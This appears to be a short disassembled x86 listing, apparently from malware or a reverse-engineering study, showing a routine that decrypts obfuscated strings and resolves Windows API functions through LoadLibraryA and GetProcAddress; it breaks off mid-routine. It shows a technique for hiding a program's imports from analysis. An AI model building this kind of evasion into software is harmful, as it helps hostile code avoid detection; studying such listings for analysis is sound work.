 push ebp
mov ebp, esp
sub esp, 118h
mov eax, ___security_cookie
xor eax, ebp
mov [ebp+var_4], eax
push ebx
push esi
push edi
mov ecx, offset a5ea5Qpy4 ; ".5ea5/QPY4//"
call decrypt_string
mov ecx, offset aS9a4e5fbhe35n ; "s9a4E5fbhe35n"
call decrypt_string
mov edi, ds:LoadLibraryA
push offset a5ea5Qpy4 ; ".5ea5/QPY4//"
call edi ; LoadLibraryA
mov ebx, ds:GetProcAddress
push offset aS9a4e5fbhe35n ; "s9a4E5fbhe35n"
push eax ; hModule
call ebx ; GetProcAddress
mov ecx, offset aYb14e5fbhe35 ; "yb14E5fbhe35"
mov esi, eax
call decrypt_string
push offset a5ea5Qpy4 ; ".5ea5/QPY4//"
call edi ; LoadLibraryA
push offset aYb14e5fbhe35 ; "yb14E5fbhe35"
push eax ; hModule
call ebx ; GetProcAddress
mov ecx, offset aF9m5b6e5fbhe35 ; "F9m5b6E5fbhe35"
mov edi, eax
call decrypt_string